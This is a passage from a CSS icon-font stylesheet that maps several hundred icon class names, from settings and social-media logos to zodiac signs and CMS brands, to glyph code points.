  content: '\f027';
}
.icon-settingsandroid:before {
  content: '\f309';
}
.icon-settingsfour-gearsalt:before {
  content: '\f306';
}
.icon-settingsthree-gears:before {
  content: '\f307';
}
.icon-settingstwo-gearalt:before {
  content: '\f308';
}
.icon-shades-sunglasses:before {
  content: '\f294';
}
.icon-shapes:before {
  content: '\f1dd';
}
.icon-share:before {
  content: '\f47d';
}
.icon-share-alt:before {
  content: '\f16c';
}
.icon-sharealt:before {
  content: '\f147';
}
.icon-sharedfile:before {
  content: '\f0ef';
}
.icon-sharedhosting:before {
  content: '\f037';
}
.icon-sharethree:before {
  content: '\f414';
}
.icon-sheriff:before {
  content: '\f2a9';
}
.icon-shipping:before {
  content: '\f23f';
}
.icon-shopping:before {
  content: '\f010';
}
.icon-shopping-cart:before {
  content: '\f035';
}
.icon-shoppingbag:before {
  content: '\f273';
}
.icon-shortcut:before {
  content: '\f043';
}
.icon-shovel:before {
  content: '\f290';
}
.icon-shredder:before {
  content: '\f27c';
}
.icon-shutdown:before {
  content: '\f11e';
}
.icon-sidebar:before {
  content: '\f124';
}
.icon-signal:before {
  content: '\f100';
}
.icon-sim:before {
  content: '\f0e1';
}
.icon-simalt:before {
  content: '\f121';
}
.icon-skrill:before {
  content: '\f268';
}
.icon-skull:before {
  content: '\f38d';
}
.icon-skype:before {
  content: '\f141';
}
.icon-skypeaway:before {
  content: '\f39f';
}
.icon-skypebusy:before {
  content: '\f3a0';
}
.icon-skypeoffline:before {
  content: '\f3a1';
}
.icon-skypeonline:before {
  content: '\f39e';
}
.icon-smaller:before {
  content: '\f30b';
}
.icon-smf:before {
  content: '\f062';
}
.icon-smile:before {
  content: '\263a';
}
.icon-snow:before {
  content: '\f22e';
}
.icon-snowman:before {
  content: '\f37c';
}
.icon-socialnetwork:before {
  content: '\f03b';
}
.icon-software:before {
  content: '\f09a';
}
.icon-sortbynameascending-atoz:before {
  content: '\f1c2';
}
.icon-sortbynamedescending-ztoa:before {
  content: '\f1c1';
}
.icon-sortbysizeascending:before {
  content: '\f1c3';
}
.icon-sortbysizedescending:before {
  content: '\f1c4';
}
.icon-soundwave:before {
  content: '\f194';
}
.icon-soup:before {
  content: '\f3d1';
}
.icon-spaceinvaders:before {
  content: '\f352';
}
.icon-spades:before {
  content: '\f2f5';
}
.icon-spam:before {
  content: '\f047';
}
.icon-spamalt:before {
  content: '\f048';
}
.icon-spawn:before {
  content: '\f344';
}
.icon-speaker:before {
  content: '\f372';
}
.icon-speed:before {
  content: '\f40b';
}
.icon-spider:before {
  content: '\f346';
}
.icon-spiderman:before {
  content: '\f347';
}
.icon-split:before {
  content: '\f335';
}
.icon-spoon:before {
  content: '\f213';
}
.icon-spray:before {
  content: '\f1c7';
}
.icon-spreadsheet:before {
  content: '\f0c3';
}
.icon-squareapp:before {
  content: '\f26f';
}
.icon-squarebrackets:before {
  content: '\f0b3';
}
.icon-ssh:before {
  content: '\f04e';
}
.icon-sslmanager:before {
  content: '\f04f';
}
.icon-stadium:before {
  content: '\f3d6';
}
.icon-stamp:before {
  content: '\f242';
}
.icon-stampalt:before {
  content: '\f243';
}
.icon-star:before {
  content: '\f13a';
}
.icon-star-empty:before {
  content: '\f13b';
}
.icon-starempty:before {
  content: '\f2de';
}
.icon-starfull:before {
  content: '\f2e0';
}
.icon-starhalf:before {
  content: '\f2df';
}
.icon-steak:before {
  content: '\f360';
}
.icon-steam:before {
  content: '\f2dd';
}
.icon-step-backward:before {
  content: '\f198';
}
.icon-step-forward:before {
  content: '\f197';
}
.icon-sticker:before {
  content: '\f3f5';
}
.icon-stiletto:before {
  content: '\f429';
}
.icon-stockdown:before {
  content: '\f252';
}
.icon-stocks:before {
  content: '\f250';
}
.icon-stockup:before {
  content: '\f251';
}
.icon-stomach:before {
  content: '\f3e1';
}
.icon-stop:before {
  content: '\f185';
}
.icon-stopwatch:before {
  content: '\f219';
}
.icon-storage-box:before {
  content: '\f011';
}
.icon-storagealt-drawer:before {
  content: '\f012';
}
.icon-store:before {
  content: '\f272';
}
.icon-storm:before {
  content: '\f230';
}
.icon-stove:before {
  content: '\f371';
}
.icon-strawberry:before {
  content: '\f3f3';
}
.icon-strikethrough:before {
  content: '\f1f7';
}
.icon-student-school:before {
  content: '\f288';
}
.icon-stumbleupon:before {
  content: '\f40c';
}
.icon-subdomain:before {
  content: '\f052';
}
.icon-submarine:before {
  content: '\f373';
}
.icon-subscript:before {
  content: '\f1ea';
}
.icon-subtractshape:before {
  content: '\f1fe';
}
.icon-sum:before {
  content: '\f33b';
}
.icon-sun-day:before {
  content: '\f206';
}
.icon-sunnysideup:before {
  content: '\f365';
}
.icon-superman:before {
  content: '\f33f';
}
.icon-superscript:before {
  content: '\f1eb';
}
.icon-support:before {
  content: '\f013';
}
.icon-supportalt:before {
  content: '\f014';
}
.icon-switch:before {
  content: '\f28a';
}
.icon-switchoff:before {
  content: '\f32d';
}
.icon-switchoffalt:before {
  content: '\f28e';
}
.icon-switchon:before {
  content: '\f32c';
}
.icon-switchonalt:before {
  content: '\f28d';
}
.icon-sword:before {
  content: '\f2ed';
}
.icon-sync:before {
  content: '\f0bd';
}
.icon-syncalt:before {
  content: '\f11c';
}
.icon-synckeeplocal:before {
  content: '\f33e';
}
.icon-synckeepserver:before {
  content: '\f33d';
}
.icon-syringe-antivirus:before {
  content: '\f0a9';
}
.icon-tablet:before {
  content: '\f118';
}
.icon-tabletennis-pingpong:before {
  content: '\f2f0';
}
.icon-taco:before {
  content: '\f3cd';
}
.icon-tag:before {
  content: '\f032';
}
.icon-tagalt-pricealt:before {
  content: '\f264';
}
.icon-tags:before {
  content: '\f482';
}
.icon-tagvertical:before {
  content: '\f15f';
}
.icon-tank:before {
  content: '\f423';
}
.icon-target:before {
  content: '\f2a6';
}
.icon-taskmanager-logprograms:before {
  content: '\f04b';
}
.icon-tasks:before {
  content: '\f0e0';
}
.icon-taxi:before {
  content: '\f3a4';
}
.icon-tea:before {
  content: '\f3cb';
}
.icon-teapot:before {
  content: '\f42c';
}
.icon-telescope:before {
  content: '\f3ef';
}
.icon-temperature-thermometer:before {
  content: '\f20d';
}
.icon-temperaturealt-thermometeralt:before {
  content: '\f20e';
}
.icon-tennis:before {
  content: '\f2ea';
}
.icon-tent-camping:before {
  content: '\f215';
}
.icon-terminal:before {
  content: '\f114';
}
.icon-tethering:before {
  content: '\f0f1';
}
.icon-tetrisone:before {
  content: '\f34b';
}
.icon-tetristhree:before {
  content: '\f34d';
}
.icon-tetristwo:before {
  content: '\f34c';
}
.icon-text-height:before {
  content: '\f1f8';
}
.icon-text-width:before {
  content: '\f1f9';
}
.icon-th:before {
  content: '\f110';
}
.icon-th-large:before {
  content: '\f112';
}
.icon-th-list:before {
  content: '\f113';
}
.icon-theather:before {
  content: '\f39c';
}
.icon-theme-style:before {
  content: '\f041';
}
.icon-thissideup:before {
  content: '\f41d';
}
.icon-threecolumns:before {
  content: '\f1ab';
}
.icon-thumbs-down:before {
  content: '\f139';
}
.icon-thumbs-up:before {
  content: '\f138';
}
.icon-ticket:before {
  content: '\f3dc';
}
.icon-tictactoe:before {
  content: '\f39a';
}
.icon-tie-business:before {
  content: '\2040';
}
.icon-time:before {
  content: '\f210';
}
.icon-timeline:before {
  content: '\f253';
}
.icon-tint:before {
  content: '\f208';
}
.icon-toast:before {
  content: '\f2ad';
}
.icon-toiletpaper:before {
  content: '\f384';
}
.icon-tooth:before {
  content: '\f3de';
}
.icon-toothbrush:before {
  content: '\f385';
}
.icon-tophat:before {
  content: '\f3f0';
}
.icon-torigate:before {
  content: '\f411';
}
.icon-touchpad:before {
  content: '\f115';
}
.icon-trafficlight:before {
  content: '\f22a';
}
.icon-transform:before {
  content: '\f1a6';
}
.icon-trash:before {
  content: '\f0ce';
}
.icon-trashempty:before {
  content: '\f0cf';
}
.icon-trashfull:before {
  content: '\f0d0';
}
.icon-travel:before {
  content: '\f422';
}
.icon-treediagram:before {
  content: '\f0ec';
}
.icon-treeornament:before {
  content: '\f37e';
}
.icon-triangle:before {
  content: '\25b3';
}
.icon-tron:before {
  content: '\f34f';
}
.icon-trophy:before {
  content: '\f2d7';
}
.icon-truck:before {
  content: '\f211';
}
.icon-trumpet:before {
  content: '\f375';
}
.icon-tumblr:before {
  content: '\f164';
}
.icon-tv:before {
  content: '\f1a4';
}
.icon-twitter:before {
  content: '\f16a';
}
.icon-twocolumnsleft:before {
  content: '\f1a9';
}
.icon-twocolumnsleftalt:before {
  content: '\f1aa';
}
.icon-twocolumnsright:before {
  content: '\f1a7';
}
.icon-twocolumnsrightalt:before {
  content: '\f1a8';
}
.icon-ubuntu:before {
  content: '\f120';
}
.icon-umbrella:before {
  content: '\f218';
}
.icon-underline:before {
  content: '\f1f6';
}
.icon-undo:before {
  content: '\f32a';
}
.icon-unlock:before {
  content: '\f0bf';
}
.icon-upleft:before {
  content: '\f302';
}
.icon-upload:before {
  content: '\f47a';
}
.icon-uploadalt:before {
  content: '\f11b';
}
.icon-upright:before {
  content: '\f303';
}
.icon-uptime:before {
  content: '\f017';
}
.icon-usb:before {
  content: '\f10d';
}
.icon-usbalt:before {
  content: '\f10e';
}
.icon-usbplug:before {
  content: '\f10f';
}
.icon-user:before {
  content: '\f133';
}
.icon-userfilter:before {
  content: '\f05d';
}
.icon-usfootball:before {
  content: '\f2ec';
}
.icon-value-coins:before {
  content: '\f018';
}
.icon-vector:before {
  content: '\f1b6';
}
.icon-vendetta:before {
  content: '\f3c5';
}
.icon-video:before {
  content: '\f17d';
}
.icon-viking:before {
  content: '\f379';
}
.icon-vimeo:before {
  content: '\f168';
}
.icon-vinyl:before {
  content: '\f0cc';
}
.icon-violin:before {
  content: '\f1a5';
}
.icon-virus:before {
  content: '\f0a8';
}
.icon-visa:before {
  content: '\f3c2';
}
.icon-visitor:before {
  content: '\f097';
}
.icon-vlc-cone:before {
  content: '\f192';
}
.icon-voice:before {
  content: '\f18c';
}
.icon-volume-down:before {
  content: '\f0e3';
}
.icon-volume-off:before {
  content: '\f0e4';
}
.icon-volume-up:before {
  content: '\f0e2';
}
.icon-vps:before {
  content: '\f025';
}
.icon-wacom:before {
  content: '\f1bb';
}
.icon-walle:before {
  content: '\f3bc';
}
.icon-wallet:before {
  content: '\e000';
}
.icon-warcraft:before {
  content: '\f3bf';
}
.icon-warmedal:before {
  content: '\f2e4';
}
.icon-warning-sign:before {
  content: '\f316';
}
.icon-washer:before {
  content: '\f39b';
}
.icon-watch:before {
  content: '\f378';
}
.icon-watertap-plumbing:before {
  content: '\f22d';
}
.icon-wave-sea:before {
  content: '\f23c';
}
.icon-wavealt-seaalt:before {
  content: '\f23b';
}
.icon-webcam:before {
  content: '\f0fe';
}
.icon-webcamalt:before {
  content: '\f129';
}
.icon-webhostinghub:before {
  content: '\f031';
}
.icon-webmail:before {
  content: '\f045';
}
.icon-webpage:before {
  content: '\f033';
}
.icon-webplatform:before {
  content: '\f3c3';
}
.icon-websitealt:before {
  content: '\f01c';
}
.icon-websitebuilder:before {
  content: '\f034';
}
.icon-weight:before {
  content: '\f430';
}
.icon-westernunion:before {
  content: '\f26a';
}
.icon-wheel:before {
  content: '\f228';
}
.icon-wheelchair:before {
  content: '\f3fe';
}
.icon-whistle:before {
  content: '\f3d8';
}
.icon-whmcs:before {
  content: '\f066';
}
.icon-wifi:before {
  content: '\f0ff';
}
.icon-wind:before {
  content: '\f41b';
}
.icon-windleft:before {
  content: '\f424';
}
.icon-windows:before {
  content: '\f019';
}
.icon-windright:before {
  content: '\f425';
}
.icon-wine:before {
  content: '\f238';
}
.icon-wizard:before {
  content: '\f03c';
}
.icon-wizardalt:before {
  content: '\f1fb';
}
.icon-wizardhat:before {
  content: '\f337';
}
.icon-woman-female:before {
  content: '\f2a2';
}
.icon-women:before {
  content: '\f24d';
}
.icon-wordpress:before {
  content: '\f074';
}
.icon-wrench:before {
  content: '\f05b';
}
.icon-wrenchalt:before {
  content: '\f2b2';
}
.icon-xbox:before {
  content: '\f353';
}
.icon-xmen:before {
  content: '\f345';
}
.icon-yahoo:before {
  content: '\f151';
}
.icon-yen:before {
  content: '\00a5';
}
.icon-yenalt:before {
  content: '\f25d';
}
.icon-yinyang:before {
  content: '\262f';
}
.icon-youtube:before {
  content: '\f142';
}
.icon-zelda:before {
  content: '\f3b8';
}
.icon-zikula:before {
  content: '\f0ac';
}
.icon-zip:before {
  content: '\f116';
}
.icon-zodiac-aquarius:before {
  content: '\f3b4';
}
.icon-zodiac-aries:before {
  content: '\f3aa';
}
.icon-zodiac-cancer:before {
  content: '\f3ad';
}
.icon-zodiac-capricorn:before {
  content: '\f3b3';
}
.icon-zodiac-gemini:before {
  content: '\f3ac';
}
.icon-zodiac-leo:before {
  content: '\f3ae';
}
.icon-zodiac-libra:before {
  content: '\f3b0';
}
.icon-zodiac-pisces:before {
  content: '\f3b5';
}
.icon-zodiac-sagitarius:before {
  content: '\f3b2';
}
.icon-zodiac-scorpio:before {
  content: '\f3b1';
}
.icon-zodiac-taurus:before {
  content: '\f3ab';
}
.icon-zodiac-virgo:before {
  content: '\f3af';
}
.icon-zoom-in:before {
  content: '\f320';
}
.icon-zoom-out:before {
  content: '\f321';
}
.icon-vk:before {
  content: '\f34e';
}
.icon-bitcoin:before {
  content: '\f584';
}
.icon-rouble:before {
  content: '\f4ca';
}
.icon-phpnuke:before {
  content: '\f48c';
}
.icon-modx:before {
  content: '\f48d';
}
.icon-eoneohseven:before {
  content: '\f48e';
}
.icon-subrion:before {
  content: '\f48f';
}
.icon-typothree:before {
  content: '\f490';
}
.icon-tikiwiki:before {
  content: '\f491';
}
.icon-pligg:before {
  content: '\f492';
}
.icon-pyrocms:before {
  content: '\f493';
}
.icon-mambo:before {
  content: '\f494';
}
.icon-contao:before {
  content: '\f495';
}
.icon-crackedegg:before {
  content: '\f496';
}
.icon-coffeecupalt:before {
  content: '\f497';
}
.icon-reademailalt:before {
  content: '\f498';
}
.icon-train:before {
  content: '\f499';
}
.icon-shoebox:before {
  content: '\f49a';
}
.icon-bathtub:before {
  content: '\f49b';
}
.icon-ninegag:before {
  content: '\f49c';
}
.icon-pebble:before {
  content: '\f49d';
}
.icon-musicthree:before {
  content: '\f49e';
}
.icon-stairsup:before {
  content: '\f49f';
}
.icon-stairsdown:before {
  content: '\f4a0';
}
.icon-bookalt:before {
  content: '\f4a1';
}
.icon-programclose:before {
  content: '\f4a2';
}
.icon-programok:before {
  content: '\f4a3';
}
.icon-splitalt:before {
  content: '\f4a4';
}
.icon-solarsystem:before {
  content: '\f4a5';
}
.icon-honeycomb:before {
  content: '\f4a6';
}
.icon-tools:before {
  content: '\f4a7';
}
.icon-xoops:before {
  content: '\f4a8';
}
.icon-pixie:before {
  content: '\f4a9';
}
.icon-dotclear:before {
  content: '\f4aa';
}
.icon-impresscms:before {
  content: '\f4ab';
}
.icon-saurus:before {
  content: '\f4ac';
}
.icon-impresspages:before {
  content: '\f4ad';
}
.icon-monstra:before {
  content: '\f4ae';
}
.icon-snews:before {
  content: '\f4af';
}
.icon-jcore:before {
  content: '\f4b0';
}
.icon-silverstripe:before {
  content: '\f4b1';
}
.icon-btwoevolution:before {
  content: '\f4b2';
}
.icon-nucleus:before {
  content: '\f4b3';
}
.icon-symphony:before {
  content: '\f4b5';
}
.icon-vanillacms:before {
  content: '\f4b6';
}
.icon-bbpress:before {
  content: '\f4b7';
}
.icon-phpbbalt:before {
  content: '\f4b8';
}
.icon-chyrp:before {
  content: '\f4b9';
}
.icon-pivotx:before {
  content: '\f4ba';
}
.icon-pagecookery:before {
  content: '\f4bb';
}
.icon-moviereelalt:before {
  content: '\f4bc';
}
.icon-cassettealt:before {
  content: '\f4bd';
}
.icon-photobucket:before {
  content: '\f4be';
}
.icon-technorati:before {
  content: '\f4bf';
}
.icon-theverge:before {
  content: '\f4c0';
}
.icon-stacks:before {
  content: '\f4c1';
}
.icon-dotlist:before {
  content: '\f4c2';
}
.icon-numberlist:before {
  content: '\f4c3';
}
.icon-indentleft:before {
  content: '\f4c4';
}
.icon-indentright:before {
  content: '\f4c5';
}
.icon-fblike:before {
  content: '\f4c6';
}
.icon-fbdislike:before {
  content: '\f4c7';
}
.icon-sale:before {
  content: '\f4c8';
}
.icon-sharetronix:before {
  content: '\f4c9';
}
.icon-markerdown:before {
  content: '\f4cb';
}
.icon-markerup:before {
  content: '\f4cc';
}
.icon-markerleft:before {
  content: '\f4cd';
}
.icon-markerright:before {
  content: '\f4ce';
}
.icon-bookmarkalt:before {
  content: '\f4cf';
}
.icon-calendarthree:before {
  content: '\f4d0';
}
.icon-wineglass:before {
  content: '\f4d1';
}
.icon-slidersoff:before {
  content: '\f4d2';
}
.icon-slidersmiddle:before {
  content: '\f4d3';
}
.icon-slidersfull:before {
  content: '\f4d4';
}
.icon-slidersdesc:before {
  content: '\f4d5';
}
.icon-slidersasc:before {
  content: '\f4d6';
}
.icon-slideronefull:before {
  content: '\f4d7';
}
.icon-slidertwofull:before {
  content: '\f4d8';
}
.icon-sliderthreefull:before {
  content: '\f4d9';
}
.icon-noborders:before {
  content: '\f4da';
}
.icon-bottomborder:before {
  content: '\f4db';
}
.icon-topborder:before {
  content: '\f4dc';
}
.icon-leftborder:before {
  content: '\f4dd';
}
.icon-rightborder:before {
  content: '\f4de';
}
.icon-horizontalborder:before {
  content: '\f4df';
}
.icon-verticalborder:before {
  content: '\f4e0';
}
.icon-outerborders:before {
  content: '\f4e1';
}
.icon-innerborders:before {
  content: '\f4e2';
}
.icon-fullborders:before {
  content: '\f4e3';
}
.icon-networksignalalt:before {
  content: '\f4e4';
}
.icon-resizeverticalalt:before {
  content: '\f4e5';
}
.icon-resizehorizontalalt:before {
  content: '\f4e6';
}
.icon-moneyalt:before {
  content: '\f4e7';
}
.icon-fontcase:before {
  content: '\f4e8';
}
.icon-playstation:before {
  content: '\f4e9';
}
.icon-cube:before {
  content: '\f4ea';
}
.icon-sphere:before {
  content: '\f4eb';
}
.icon-ceilinglight:before {
  content: '\f4ec';
}
.icon-chandelier:before {
  content: '\f4ed';
}
.icon-details:before {
  content: '\f4ee';
}
.icon-detailsalt:before {
  content: '\f4ef';
}
.icon-bullet:before {
  content: '\f4f0';
}
.icon-gun:before {
  content: '\f4f1';
}
.icon-processorthree:before {
  content: '\f4f2';
}
.icon-world:before {
  content: '\f4f3';
}
.icon-statistics:before {
  content: '\f4f4';
}
.icon-shoppingcartalt:before {
  content: '\f4f5';
}
.icon-microphonealt:before {
  content: '\f4f6';
}
.icon-routeralt:before {
  content: '\f4f7';
}
.icon-shell:before {
  content: '\f4f8';
}
.icon-squareplay:before {
  content: '\f4f9';
}
.icon-squarestop:before {
  content: '\f4fa';
}
.icon-squarepause:before {
  content: '\f4fb';
}
.icon-squarerecord:before {
  content: '\f4fc';
}
.icon-squareforward:before {
  content: '\f4fd';
}
.icon-squareback:before {
  content: '\f4fe';
}
.icon-squarenext:before {
  content: '\f4ff';
}
.icon-squareprevious:before {
  content: '\f500';
}
.icon-mega:before {
  content: '\f501';
}
.icon-charliechaplin:before {
  content: '\f502';
}
.icon-popcorn:before {
  content: '\f503';
}
.icon-fatarrowright:before {
  content: '\f504';
}
.icon-fatarrowleft:before {
  content: '\f505';
}
.icon-fatarrowdown:before {
  content: '\f506';
}
.icon-fatarrowup:before {
  content: '\f507';
}
.icon-shirtbutton:before {
  content: '\f508';
}
.icon-shirtbuttonalt:before {
  content: '\f509';
}
.icon-cuckooclock:before {
  content: '\f50a';
}
.icon-lens:before {
  content: '\f50b';
}
.icon-voltage:before {
  content: '\f50c';
}
.icon-planealt:before {
  content: '\f50d';
}
.icon-busalt:before {
  content: '\f50e';
}
.icon-lipstick:before {
  content: '\f50f';
}
.icon-plantalt:before {
  content: '\f510';
}
.icon-paperboat:before {
  content: '\f511';
}
.icon-texture:before {
  content: '\f512';
}
.icon-dominoone:before {
  content: '\f513';
}
.icon-dominotwo:before {
  content: '\f514';
}
.icon-dominothree:before {
  content: '\f515';
}
.icon-dominofour:before {
  content: '\f516';
}
.icon-dominofive:before {
  content: '\f517';
}
.icon-dominosix:before {
  content: '\f518';
}
.icon-dominoseven:before {
  content: '\f519';
}
.icon-dominoeight:before {
  content: '\f51a';
}
.icon-dominonine:before {
  content: '\f51b';
}
.icon-connected:before {
  content: '\f51c';
}
.icon-connectedpc:before {
  content: '\f51d';
}
.icon-musicsheet:before {
  content: '\f51e';
}
.icon-rdio:before {
  content: '\f51f';
}
.icon-spotify:before {
  content: '\f520';
}
.icon-deviantart:before {
  content: '\f521';
}
.icon-yelp:before {
  content: '\f522';
}
.icon-behance:before {
  content: '\f523';
}
.icon-nfc:before {
  content: '\f524';
}
.icon-earbudsalt:before {
  content: '\f525';
}
.icon-earbuds:before {
  content: '\f526';
}
.icon-amazon:before {
  content: '\f527';
}
.icon-openid:before {
  content: '\f528';
}
.icon-digg:before {
  content: '\f529';
}
.icon-retweet:before {
  content: '\f52a';
}
.icon-moonnew:before {
  content: '\f52b';
}
.icon-moonwaxingcrescent:before {
  content: '\f52c';
}
.icon-moonfirstquarter:before {
  content: '\f52d';
}
.icon-moonwaxinggibbous:before {
  content: '\f52e';
}
.icon-moonfull:before {
  content: '\f52f';
}
.icon-moonwaninggibbous:before {
  content: '\f530';
}
.icon-moonthirdquarter:before {
  content: '\f531';
}
.icon-moonwaningcrescent:before {
  content: '\f532';
}
.icon-planet:before {
  content: '\f533';
}
.icon-sodacup:before {
  content: '\f534';
}
.icon-cocktail:before {
  content: '\f535';
}
.icon-church:before {
  content: '\f536';
}
.icon-mosque:before {
  content: '\f537';
}
.icon-comedy:before {
  content: '\f538';
}
.icon-tragedy:before {
  content: '\f539';
}
.icon-bacon:before {
  content: '\f53a';
}
.icon-trailor:before {
  content: '\f53b';
}
.icon-tshirt:before {
  content: '\f53c';
}
.icon-design:before {
  content: '\f53d';
}
.icon-spiderweb:before {
  content: '\f53e';
}
.icon-fireplace:before {
  content: '\f53f';
}
.icon-tallglass:before {
  content: '\f540';
}
.icon-grapes:before {
  content: '\f541';
}
.icon-biohazard:before {
  content: '\f542';
}
.icon-directions:before {
  content: '\f543';
}
.icon-equalizerthree:before {
  content: '\f544';
}
.icon-mountains:before {
  content: '\f545';
}
.icon-bing:before {
  content: '\f546';
}
.icon-windowseight:before {
  content: '\f547';
}
.icon-microsoftoffice:before {
  content: '\f548';
}
.icon-salealt:before {
  content: '\f549';
}
.icon-purse:before {
  content: '\f54a';
}
.icon-chickenalt:before {
  content: '\f54b';
}
.icon-podium:before {
  content: '\f54c';
}
.icon-findfriends:before {
  content: '\f54d';
}
.icon-microphonethree:before {
  content: '\f54e';
}
.icon-workshirt:before {
  content: '\f54f';
}
.icon-donotdisturb:before {
  content: '\f550';
}
.icon-addtags:before {
  content: '\f551';
}
.icon-removetags:before {
  content: '\f556';
}
.icon-carbattery:before {
  content: '\f553';
}
.icon-debug:before {
  content: '\f554';
}
.icon-trojan:before {
  content: '\f555';
}
.icon-molecule:before {
  content: '\f556';
}
.icon-safetygoggles:before {
  content: '\f557';
}
.icon-leather:before {
  content: '\f558';
}
.icon-teddybear:before {
  content: '\f559';
}
.icon-stroller:before {
  content: '\f55a';
}
.icon-circleplay:before {
  content: '\f55b';
}
.icon-circlestop:before {
  content: '\f55c';
}
.icon-circlepause:before {
  content: '\f55d';
}
.icon-circlerecord:before {
  content: '\f55e';
}
.icon-circleforward:before {
  content: '\f55f';
}
.icon-circlebackward:before {
  content: '\f560';
}
.icon-circlenext:before {
  content: '\f561';
}
.icon-circleprevious:before {
  content: '\f562';
}
.icon-circleplayempty:before {
  content: '\f563';
}
.icon-circlestopempty:before {
  content: '\f564';
}
.icon-circlepauseempty:before {
  content: '\f565';
}
.icon-circlerecordempty:before {
  content: '\f566';
}
.icon-circleforwardempty:before {
  content: '\f567';
}
.icon-circlebackwardempty:before {
  content: '\f568';
}
.icon-circlenextempty:before {
  content: '\f569';
}
.icon-circlepreviousempty:before {
  content: '\f56a';
}
.icon-belt:before {
  content: '\f56b';
}
.icon-bait:before {
  content: '\f56c';
}
.icon-manalt:before {
  content: '\f56d';
}
.icon-womanalt:before {
  content: '\f56e';
}
.icon-clover:before {
  content: '\f56f';
}
.icon-pacifier:before {
  content: '\f570';
}
.icon-calcplus:before {
  content: '\f571';
}
.icon-calcminus:before {
  content: '\f572';
}
.icon-calcmultiply:before {
  content: '\f573';
}
.icon-calcdivide:before {
  content: '\f574';
}
.icon-calcequals:before {
  content: '\f575';
}
.icon-city:before {
  content: '\f576';
}
.icon-hdvideo:before {
  content: '\f577';
}
.icon-horizontalexpand:before {
  content: '\f578';
}
.icon-horizontalcontract:before {
  content: '\f579';
}
.icon-radar:before {
  content: '\f57a';
}
.icon-threed:before {
  content: '\f57b';
}
.icon-flickralt:before {
  content: '\f57c';
}
.icon-pattern:before {
  content: '\f57d';
}
.icon-elevator:before {
  content: '\f57e';
}
.icon-escalator:before {
  content: '\f57f';
}
.icon-portrait:before {
  content: '\f580';
}
.icon-cigar:before {
  content: '\f581';
}
.icon-dropbox:before {
  content: '\f582';
}
.icon-origami:before {
  content: '\f583';
}
.icon-opensource:before {
  content: '\f585';
}
.icon-redaxscript:before {
  content: '\f586';
}
.icon-mahara:before {
  content: '\f587';
}
.icon-forkcms:before {
  content: '\f588';
}
.icon-pimcore:before {
  content: '\f589';
}
.icon-bigace:before {
  content: '\f58a';
}
.icon-aef:before {
  content: '\f58b';
}
.icon-punbb:before {
  content: '\f58c';
}
.icon-phorum:before {
  content: '\f58d';
}
.icon-fluxbb:before {
  content: '\f58e';
}
.icon-minibb:before {
  content: '\f58f';
}
.icon-zenphoto:before {
  content: '\f590';
}
.icon-fourimages:before {
  content: '\f591';
}
.icon-plogger:before {
  content: '\f592';
}
.icon-jcow:before {
  content: '\f593';
}
.icon-elgg:before {
  content: '\f594';
}
.icon-etano:before {
  content: '\f595';
}
.icon-openclassifieds:before {
  content: '\f596';
}
.icon-osclass:before {
  content: '\f597';
}
.icon-openx:before {
  content: '\f598';
}
.icon-phplist:before {
  content: '\f599';
}
.icon-roundcube:before {
  content: '\f59a';
}
.icon-pommo:before {
  content: '\f59b';
}
.icon-webinsta:before {
  content: '\f59c';
}
.icon-limesurvey:before {
  content: '\f59d';
}
.icon-fengoffice:before {
  content: '\f59e';
}
.icon-eyeos:before {
  content: '\f59f';
}
.icon-dotproject:before {
  content: '\f5a0';
}
.icon-collabtive:before {
  content: '\f5a1';
}
.icon-projectpier:before {
  content: '\f5a2';
}
.icon-taskfreak:before {
  content: '\f5a3';
}
.icon-eventum:before {
  content: '\f5a4';
}
.icon-traq:before {
  content: '\f5a5';
}
.icon-mantisbugtracker:before {
  content: '\f5a6';
}
.icon-oscommerce:before {
  content: '\f5a7';
}
.icon-zencart:before {
  content: '\f5a8';
}
.icon-tomatocart:before {
  content: '\f5a9';
}
.icon-boxbilling:before {
  content: '\f5aa';
}
.icon-zurmo:before {
  content: '\f5ab';
}
.icon-orangehrm:before {
  content: '\f5ac';
}
.icon-vtiger:before {
  content: '\f5ad';
}
.icon-mibew:before {
  content: '\f5ae';
}
.icon-phpmyfaq:before {
  content: '\f5af';
}
.icon-yiiframework:before {
  content: '\f5b0';
}
.icon-zendframework:before {
  content: '\f5b1';
}
.icon-fuelphp:before {
  content: '\f5b2';
}
.icon-kohana:before {
  content: '\f5b3';
}
.icon-smarty:before {
  content: '\f5b4';
}
.icon-sidu:before {
  content: '\f5b5';
}
.icon-simplepie:before {
  content: '\f5b6';
}
.icon-projectsend:before {
  content: '\f5b7';
}
.icon-extjs:before {
  content: '\f5b8';
}
.icon-raphael:before {
  content: '\f5b9';
}
.icon-sizzle:before {
  content: '\f5ba';
}
.icon-yui:before {
  content: '\f5bb';
}
.icon-scissorsalt:before {
  content: '\f5bc';
}
.icon-cuthere:before {
  content: '\f5bd';
}
.icon-coinsalt:before {
  content: '\f5be';
}
.icon-parkingmeter:before {
  content: '\f5bf';
}
.icon-treethree:before {
  content: '\f5c0';
}
.icon-packarchive:before {
  content: '\f5c1';
}
.icon-unpackarchive:before {
  content: '\f5c2';
}
.icon-terminalalt:before {
  content: '\f5c3';
}
.icon-jersey:before {
  content: '\f5c4';
}
.icon-vial:before {
  content: '\f5c5';
}
.icon-noteslist:before {
  content: '\f5c6';
}
.icon-notestasks:before {
  content: '\f5c7';
}
.icon-notesdate:before {
  content: '\f5c8';
}
.icon-noteslocation:before {
  content: '\f5c9';
}
.icon-noteslistalt:before {
  content: '\f5ca';
}
.icon-notestasksalt:before {
  content: '\f5cb';
}
.icon-notesdatealt:before {
  content: '\f5cc';
}
.icon-noteslocationalt:before {
  content: '\f5cd';
}
.icon-useralt:before {
  content: '\f5ce';
}
.icon-adduseralt:before {
  content: '\f5cf';
}
.icon-removeuseralt:before {
  content: '\f5d0';
}
.icon-banuseralt:before {
  content: '\f5d1';
}
.icon-banuser:before {
  content: '\f5d2';
}
.icon-paintrollalt:before {
  content: '\f5d3';
}
.icon-textcursor:before {
  content: '\f5d4';
}
.icon-textfield:before {
  content: '\f5d5';
}
.icon-precisecursor:before {
  content: '\f5d6';
}
.icon-brokenlink:before {
  content: '\f5d7';
}
.icon-bookmarkthree:before {
  content: '\f5d8';
}
.icon-bookmarkfour:before {
  content: '\f5d9';
}
.icon-warmedalalt:before {
  content: '\f5da';
}
.icon-thinking:before {
  content: '\f5db';
}
.icon-commentlove:before {
  content: '\f5dc';
}
.icon-commentsmiley:before {
  content: '\f5dd';
}
.icon-sharetwo:before {
  content: '\f147';
}
.icon-emptystar:before {
  content: '\f2de';
}
.icon-halfstar:before {
  content: '\f2df';
}
.icon-fullstar:before {
  content: '\f2e0';
}
.icon-forbidden:before {
  content: '\f314';
}
.icon-indentleftalt:before {
